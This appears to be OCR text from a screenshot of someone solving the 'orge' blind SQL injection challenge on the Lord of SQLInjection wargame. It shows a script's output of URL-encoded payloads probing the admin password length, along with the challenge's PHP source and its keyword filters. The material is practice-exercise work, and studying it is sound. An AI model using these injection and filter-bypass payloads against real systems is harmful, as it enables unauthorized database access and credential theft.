 root@DESKTOP-LB14I4V: ~/Desktop/sqli
└─# python3 orge.py
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D0%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D1%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D2%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D3%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D4%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D5%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D6%23
https://los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20%7C%7C%20id%3D%27admin%27%20%26%26%20l
ength%28pw%29%3D7%23
Lord of SQLInjection
los.rubiya.kr/chall/orge_bad2f25
los.rubiya.kr/chall/orge_bad2f25db233a7542be75844e314e9f3.php?pw=%27%20||%20id=%27ad...
ctf_writeups/redpw...
PICO
query : select id from prob_orge where id='guest' and pw='' || id='admin'-- -'
Hello admin
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
$query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
highlight_file(__FILE__);
?>
Type here to search
57°F Clear
10:17 PM
11/4/2023